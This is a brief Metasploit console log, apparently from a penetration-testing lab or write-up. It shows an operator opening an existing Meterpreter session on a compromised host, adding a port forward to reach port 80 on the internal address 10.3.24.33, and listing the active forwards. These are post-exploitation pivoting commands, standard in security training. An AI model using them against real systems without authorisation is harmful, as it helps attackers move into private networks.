 msf6 auxiliary(scanner/portscan/tcp) > sessions 1
[*] Starting interaction with 1...
meterpreter > portfwd add -l 1234 -p 80 -r 10.3.24.33
[*] Local TCP relay created: :1234 <-> 10.3.24.33:80
meterpreter > portfwd list
Active Port Forwards
====================
Index  Local          Remote        Direction
-----  -----          ------        ---------
1      10.3.24.33:80  0.0.0.0:1234  Forward
1 total active port forwards.